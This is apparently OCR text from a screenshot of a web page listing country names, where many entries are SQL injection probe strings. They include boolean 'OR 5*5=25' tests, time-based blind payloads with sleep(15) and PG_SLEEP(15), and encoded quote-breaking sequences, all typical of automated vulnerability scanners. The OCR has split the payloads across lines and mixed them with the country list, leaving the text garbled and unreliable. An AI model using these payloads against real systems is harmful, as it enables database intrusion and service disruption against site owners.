
Nigeria
Scotland
Wales
Kuwait
Sri Lanka
Russian Federation
Libyan Arab
1
Jamahiriya
-1 OR 5*5=25 --
-1 OR 5*5=26
(select 198766*667891
from DUAL)
(select
1*if(now()=sysdate(),sleep(15),0)
198766*667891)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='